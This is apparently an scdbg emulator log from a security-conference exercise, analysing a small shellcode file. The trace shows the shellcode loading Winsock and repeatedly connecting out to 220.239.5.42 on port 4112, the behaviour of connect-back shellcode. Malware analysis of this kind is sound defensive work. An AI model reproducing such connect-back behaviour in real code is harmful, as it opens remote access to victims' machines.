 scdbg - http://sandsprite.com
Loaded 162 bytes from file Y:\bsides-brisbane\shellcode.bin
Testing 354 offsets  |  Percent Complete: 98%  |  Completed in 797 ms
0) offset=0x0          steps=MAX    final_eip=7c801d7b   LoadLibraryA
1) offset=0x6          steps=MAX    final_eip=401050
2) offset=0x9          steps=MAX    final_eip=401055
3) offset=0xb          steps=MAX    final_eip=401057
Select index to execute:: (int/reg) 0
0
Loaded 162 bytes from file Y:\bsides-brisbane\shellcode.bin
Memory monitor enabled..
Memory monitor for dlls enabled..
Initialization Complete..
Dump mode Active...
Interactive Hooks enabled
Max Steps: -1
Using base offset: 0x401000
40109b  LoadLibraryA(ws2_32)
4010ab  WSAStartup(190)
4010c8  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d4  connect(h=2a8, host: 220.239.5.42 , port: 4112 ) = 71ab4a07
4010d4  connect(h=2a8, host: 220.239.5.42 , port: 4112 ) = 71ab4a07
4010d4  connect(h=2a8, host: 220.239.5.42 , port: 4112 ) = 71ab4a07
4010d4  connect(h=2a8, host: 220.239.5.42 , port: 4112 ) = 71ab4a07